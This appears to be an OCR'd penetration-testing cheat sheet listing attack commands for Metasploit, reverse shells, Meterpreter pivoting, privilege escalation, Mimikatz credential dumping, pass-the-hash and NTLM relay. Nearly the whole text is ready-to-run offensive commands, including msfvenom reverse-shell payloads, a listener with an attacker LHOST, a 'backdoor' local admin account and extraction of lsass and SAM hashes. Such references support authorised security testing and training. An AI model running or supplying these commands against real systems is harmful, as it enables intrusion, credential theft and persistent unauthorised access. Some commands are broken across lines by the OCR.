 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clip-
board:
# searchsploit -p 40142
Online vulnerability and exploit databases:
• cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type)
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z(Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter ses-
sion:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more
tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub “PowerShellMa-
fia/PowerSploit” into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators backdoor /
add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smbsecurity-
mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf
and start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
‘\\10.5.23.42\C$’ -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and
import
into Bloodhound to analyze.
Download PingCastle from pingcastle.com
and
generate Report.
More Online References
• GitHub “swisskyrepo/PayloadsAllTheTh-
ings”
• GitHub “danielmiessler/SecLists
• GitHub “enaqx/awesome-pentest”
FindmoreStationXCheatSheetshere-
STATION